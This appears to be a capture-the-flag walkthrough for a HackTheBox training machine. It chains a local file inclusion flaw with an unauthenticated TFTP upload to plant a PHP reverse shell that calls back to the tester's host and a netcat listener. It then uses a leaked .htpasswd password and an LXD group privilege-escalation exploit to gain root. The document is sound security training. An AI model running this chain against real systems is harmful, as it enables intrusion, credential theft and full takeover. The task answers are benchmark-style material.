CHALLENGE INFORMATION
 | Platform: HackTheBox Collection: Starting Point Tier: 2 Machine: Included Released: 25/10/2021 |
MACHINE SYNOPSIS
Included is a very easy Linux machine that features exploiting TFTP, a vulnerable web application and the LXD group. Initial enumeration reveals a web server vulnerable to Local File Inclusion (LFI) which can be leveraged to access a TFTP server and upload a PHP reverse shell for initial access. Credentials can then be extracted from web configuration files to pivot to a higher-privileged user. Finally, privilege escalation can be achieved by leveraging the privileges of the LXD group to mount the host filesystem with elevated privileges in order to get full access to the filesystem.
Preparations
There are a couple of ways to connect to the target machine. The one we will be using throughout this walkthrough is via the provided pwnbox.
Once our connection is taken care of, we spawn the target machine.
Additionally – even though not required – it is possible to set a local variable (only available in the current shell) containing our target host’s IP address. Once set, we can easily access it by prepending a $ to our variable name.
user@kali:~$ rhost=<target-hosts-ip>
user@kali:~$ echo $rhost
<target-hosts-ip>
user@kali:~$We could use the unset command to remove it after we no longer need it.
user@kali:~$ unset rhostTask-1
Question: What service is running on the target machine over UDP?
tftp
Our reconnaissance phase starts with a quick connection check:
user@kali:~$ ping $rhost -c 4
...
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
...
user@kali:~$This is followed by the usual – version, script, and top 1000 TCP ports – Nmap scan.
user@kali:~$ nmap -sC -sV $rhost
...
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
...
|_Requested resource was http://10.129.112.221/?file=home.php
...
user@kali:~$It appears our target is running a web server on port 80. Let us get a fingerprint on the website.
user@kali:~$ whatweb $rhost
http://10.129.112.221 [302 ..., RedirectLocation[http://10.129.112.221/index.php?file=home.php]
http://10.129.112.221/index.php?file=home.php [301 Moved Permanently] ..., RedirectLocation[http://10.129.112.221/?file=home.php]...]
http://10.129.112.221/?file=home.php [200 OK] ...
user@kali:~$Interestingly enough, there are two redirections in place:
http://$rhost - landing page1 -
http://$rhost/index.php?file=home.php - first redirect2 -
http://$rhost/?file=home.php - second redirectThese URLs seem quite dangerous with that file parameter, but we will leave that for later. For now, since the question mentions UDP ports, let us scan those as well.
Note that scanning UDP ports on the target requires not only root privileges but may also take a while.
user@kali:~$ sudo nmap -sU --min-rate 5000 -p- $rhost
...
PORT      STATE SERVICE
39623/udp open  unknown
47052/udp open  unknown
54212/udp open  unknown
54319/udp open  unknown
55618/udp open  unknown
57357/udp open  unknown
57647/udp open  unknown
58096/udp open  unknown
60359/udp open  unknown
60980/udp open  unknown
...
user@kali:~$That is not too encouraging; quite a few ports are reported open. How about sticking only to the most common ports?
user@kali:~$ sudo nmap -sU $rhost
...
Not shown: 998 closed udp ports (port-unreach)
PORT   STATE         SERVICE
68/udp open|filtered dhcpc
69/udp open|filtered tftp
...
user@kali:~$That is much better. But what exactly are these two services? After quick research, this is the information we obtain:
- TFTP service, port 69: Trivial File Transfer Protocol (FTP); requires no user authentication)
That second part looks extremely promising. Let us check it out. Only, how exactly can we do that?
A quick online search lands us the tftp-enum script, which is available for Nmap. The documentation mentions that it is only a reimplementation of the tftptheft tool, and by following the provided link we can download a wordlist containing the most commonly used filenames found on a TFTP share.
user@kali:~$ wget https://raw.githubusercontent.com/EnableSecurity/tftptheft/master/data/tftplist.txt
...
Saving to: 'tftplist.txt'
...
user@kali:~$ ll
...
-rw-r--r-- 1 user user 1.4K ... tftplist.txt
user@kali:~$Sadly, the enumeration does not find anything interesting – be it because the share is empty or because file discovery is blocked. We do not know.
user@kali:~$ sudo nmap -sU -p 69 --script tftp-enum.nse --script-args tftp-enum.filelist=tftplist.txt $rhost
...
PORT   STATE SERVICE
69/udp open  tftp
...
user@kali:~$Since that was a bust, let us try something else. A quick online search steers us toward a tool named tftp. Since it does not come preinstalled on the pwnbox, we will have to install it ourselves.
user@kali:~$ apropos tftp
tftp: nothing appropriate.
user@kali:~$ sudo apt install tftp
...
The following NEW packages will be installed:
  tftp
...
Launchers are updated
user@kali:~$Once installed, we refer to its man page – displayed with man tftp – for further information about its usage. Simply connecting to our target does not reveal anything interesting.
user@kali:~$ tftp $rhost
tftp> status
Connected to 10.129.112.221.
...
tftp> ^C
tftp>
user@kali:~$Coupled with the fact that there is no trivial way to simply dump the file list via tftp, we will probably have to resort to its unauthenticated file upload function.
As for the answer, since we are restricted to a four-character-long string, we have a clear winner with TFTP.
Task-2
Question: What class of vulnerability is the webpage that is hosted on port 80 vulnerable to?
local file inclusion
It is time to check out the webpage that our target is hosting.
Once we fire up our browser, we are automatically redirected to http://$rhost/?file=home.php. Exploring the site, we notice that all the links point back to the same landing page.

Figure 1: Redirected website
Using the Wappalyzer Firefox extension, we collect the following information:
- Web servers: Apache HTTP Server - 2.4.29
- Programming languages: PHP
- Operating systems: Ubuntu
This may be of interest later on. For now, it is time to return to the dangerous URL parameter that we are served.
Searching for something like ‘file= vulnerability’ lands us the clear answer. But is it really vulnerable?
One of the typical proof-of-concept ways to test it is to try and load the passwd file with the ../../../../etc/passwd path. Note that this file should be accessible to all users on the system.
Accessing the endpoint using our browser provides us with the passwd file; therefore, our target is indeed vulnerable to LFI.

Figure 2: Testing for LFI vulnerability
Task-3
Question: What is the default system folder that TFTP uses to store files?
/var/lib/tftpboot/
Building on the information obtained in Task-1 and Task-2, our idea is to use TFTP to upload a PHP reverse shell and then use the file URL parameter to execute it.
But for that, we need to know exactly where our files will end up once we upload them via tftp. A quick internet search rewards us with the default root directory path: /var/lib/tftpboot.
Let us try and enumerate that directory.
user@kali:~$ gobuster dir -u http://$rhost/?file=/var/lib/tftpboot/ -w /opt/useful/SecLists/Discovery/Web-Content/tftp.fuzz.txt --exclude-length 0
...

...
user@kali:~$No luck with the tftp.fuzz.txt wordlist. Let us try the common one: /usr/share/wordlists/dirb/common.txt.
user@kali:~$ gobuster dir -u http://$rhost/?file=/var/lib/tftpboot/ -w /usr/share/wordlists/dirb/common.txt --exclude-length 0
...
/Documents and Settings (Status: 400) [Size: 301]
/Program Files        (Status: 400) [Size: 301]
/reports list         (Status: 400) [Size: 301]
...
user@kali:~$Again, no luck this time. We move on.
Task-4
Question: Which interesting file is located in the web server folder and can be used for Lateral Movement?
.htpasswd
Now it is finally time to get that PHP reverse shell going. We grab one of the most commonly used ones and modify it to fit our needs.
user@kali:~$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
...
Saving to: 'php-reverse-shell.php'
...
user@kali:~$ vim php-reverse-shell.php
user@kali:~$ mv php-reverse-shell.php revshell.phpWe adjust lines 49 and 50 accordingly.
…
$ip = ‘127.0.0.1’; // CHANGE THIS
$port = 1234; // CHANGE THIS
…
…
$ip = ‘10.10.14.75’; // local host
$port = 4444; // arbitrary port
…
Once uploaded,
user@kali:~$ tftp $rhost
tftp> put revshell.php
...
tftp> ^C
tftp>
user@kali:~$and with a Netcat listener started in another terminal,
user@kali:~$ nc -lvnp 4444
...
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444all that is left to do is to access it (trigger it) so that our target runs it. We can do this by simply loading our script in our browser with http://$rhost/?file=/var/lib/tftpboot/revshell.php.

Figure 3: Triggering the uploaded PHP reverse shell
Heading over to our Netcat listener, we are welcomed with shell access and the privileges of the www-data user.
user@kali:~$ nc -lvnp 4444
...
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.112.221.
Ncat: Connection from 10.129.112.221:56704.
Linux included 4.15.0-151-generic ...
...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned offSince this shell connection is quite unstable, we first stabilize it.
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@included:/$ export TERM=xterm
export TERM=xterm
www-data@included:/$ ^Z
[1]+  Stopped                 nc -lvnp 4444
user@kali:~$ stty raw -echo; fg
nc -lvnp 4444

www-data@included:/$Looking around a bit, we realize that we do not have permission to view the user flag.
www-data@included:/$ pwd
/
www-data@included:/$ ls -hla
...
drwxr-xr-x   3 root root 4.0K ... home
...
drwx------   7 root root 4.0K ... root
...
www-data@included:/$ cd home/
www-data@included:/home$ ls -hla
...
drwxr-xr-x  6 mike mike 4.0K ... mike
www-data@included:/home$ cd mike/
www-data@included:/home/mike$ ls -hlag
...
-r-------- 1 mike   33 ... user.txt
www-data@included:/home/mike$Therefore, we need to upgrade our privileges. Taking a quick look at the web server’s installation directory can sometimes lead to lateral movement opportunities, considering that quite often the source files found there are prone to leak some cleartext credentials.
www-data@included:/var/www/html$ ls -hlag
...
-rw-r--r-- 1 www-data  212 ... .htaccess
-rw-r--r-- 1 www-data   17 ... .htpasswd
-rw-r--r-- 1 www-data  14K ... default.css
drwxr-xr-x 2 www-data 4.0K ... fonts
-rw-r--r-- 1 www-data  20K ... fonts.css
-rw-r--r-- 1 www-data 3.7K ... home.php
drwxr-xr-x 2 www-data 4.0K ... images
-rw-r--r-- 1 www-data  145 ... index.php
-rw-r--r-- 1 www-data  17K ... license.txt
www-data@included:/var/www/html$We are lucky. The .htpasswd file, which is used to store usernames and passwords for basic HTTP authentication, contains a password for the mike user.
www-data@included:/var/www/html$ cat .htpasswd
mike:Sheffield19
www-data@included:/var/www/html$Since password reuse is a common thing, we try the same password on the system.
www-data@included:/var/www/html$ su mike
Password:
mike@included:/var/www/html$Great, it worked!
Task-5
Question: What is the group that user Mike is a part of and can be exploited for Privilege Escalation?
lxd
First we list all the groups that mike is a member of. There are only two: mike and lxd.
mike@included:/var/www/html$ groups
mike lxd
mike@included:/var/www/html$ id
uid=1000(mike) gid=1000(mike) groups=1000(mike),108(lxd)
mike@included:/var/www/html$A quick online search reveals LXD as a next-generation system container and virtual machine manager. That looks promising.
Before we continue with exploiting LXD, we make sure to retrieve the user flag.
mike@included:/var/www/html$ cat /home/mike/user.txt
<redacted-flag>
mike@included:/var/www/html$Task-6
Question: When using an image to exploit a system via containers, we look for a very small distribution. Our favorite for this task is named after mountains. What is that distribution name?
alpine
This time we rely on the Exploit Database for finding the exploit. We take it and store it in our working directory.
user@kali:~$ searchsploit lxd
-------------------------------------------------------------- ---------------------------------
 Exploit Title                                                |  Path
-------------------------------------------------------------- ---------------------------------
Ubuntu 18.04 - 'lxd' Privilege Escalation                     | linux/local/46978.sh
-------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
user@kali:~$ cp /usr/share/exploitdb/exploits/linux/local/46978.sh .
user@kali:~$ mv 46978.sh lxdprivesc.shOpening it, we are welcomed with clear instructions; following them should help us elevate our privileges to root.
user@kali:~$ cat lxdprivesc.sh
#!/usr/bin/env bash
...
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
...
function helpPanel(){
...
user@kali:~$All that is left for us now is to simply follow the steps.
Step-1: Download build-alpine. (attackbox)
user@kali:~$ wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
...
Saving to: 'build-alpine'
...
user@kali:~$Step-2: Build alpine. (attackbox)
user@kali:~$ chmod a+x build-alpine
user@kali:~$ sudo ./build-alpine
...
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.18/main/x86_64
Downloading alpine-keys-2.4-r1.apk
...
Downloading apk-tools-static-2.14.0-r2.apk
...
[email protected]: OK
Verified OK
...
Saving to: '/home/user/included/rootfs/usr/share/alpine-mirrors/MIRRORS.txt'
...
OK: 10 MiB in 25 packages
user@kali:~$ ll
...
-rw-r--r-- 1 root root 3.6M ... alpine-v3.18-x86_64-..._1753.tar.gz
-rwxr-xr-x 1 user user 7.9K ... build-alpine
-rwxr-xr-x 1 user user 1.5K ... lxdprivesc.sh
-rw-r--r-- 1 user user 5.4K ... revshell.php
user@kali:~$ mv alpine-v3.18-x86_64-...tar.gz alpinebuild.tar.gzStep-3: Run this script and you will get root. (targetbox)
First, we will need to move the generated alpine file and the script over to our target. One way to achieve this is to use the http.server Python module.
It is important to start the HTTP server in the same directory where the two files are located.
user@kali:~$ python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...Then we use wget on our target to download these same files.
mike@included:/var/www/html$ cd /tmp/
mike@included:/tmp$ wget http://10.10.14.75:8888/alpinebuild.tar.gz
...
Saving to: 'alpinebuild.tar.gz'
...
mike@included:/tmp$ wget http://10.10.14.75:8888/lxdprivesc.sh
...
Saving to: 'lxdprivesc.sh'
...
mike@included:/tmp$ ll
total 3632
...
-rw-rw-r--  1 mike mike 3705051 ... alpinebuild.tar.gz
-rw-rw-r--  1 mike mike    1451 ... lxdprivesc.sh
mike@included:/tmp$Finally, we run the script.
mike@included:/tmp$ chmod a+x lxdprivesc.sh
mike@included:/tmp$ ll
...
-rwxrwxr-x  1 mike mike    1451 ... lxdprivesc.sh*
mike@included:/tmp$ ./lxdprivesc.sh -f alpinebuild.tar.gz
[*] Listing images...

+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | c3c843ed2546 | no     | alpine v3.18 (...)            | x86_64 | 3.53MB | ...                          |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ #Moving on to the last step.
Step-4: Once inside the container, navigate to /mnt/root to see all resources from the host machine. (targetbox)
~ # cd /mnt/root
/mnt/root # ls -hla
...
drwxr-xr-x  3 root  root  4.0K ... home
...
drwx------  7 root  root  4.0K ... root
...
/mnt/root #Since we are already here, how about retrieving the root flag?
/mnt/root # cd root/
/mnt/root/root # ls -hlag
...
-r--------  1 root  root  33  ... root.txt
/mnt/root/root # cat root.txt
<redacted-flag>
/mnt/root/root #Task-7
Question: What flag do we set to the container so that it has root privileges on the host system?
security.privileged=true
Since we went ahead and used the exploit we found, the answer here may not seem so trivial. But as always, thorough internet research simply gets the job done.
Task-8
Question: If the root filesystem is mounted at /mnt in the container, where can the root flag be found on the container after the host system is mounted?
/mnt/root/
See Step-4 from Task-6.
Submit The User Flag
Question: Submit user flag
<redacted-flag>
It was already acquired during Task-5.
Submit The Root Flag
Question: Submit root flag
<redacted-flag>
Similar to the user flag, the root flag was already grabbed during Task-6.
Congratulations on completing the challenge. All that is left is to terminate the targetbox – if not terminated automatically – before moving on to the next challenge!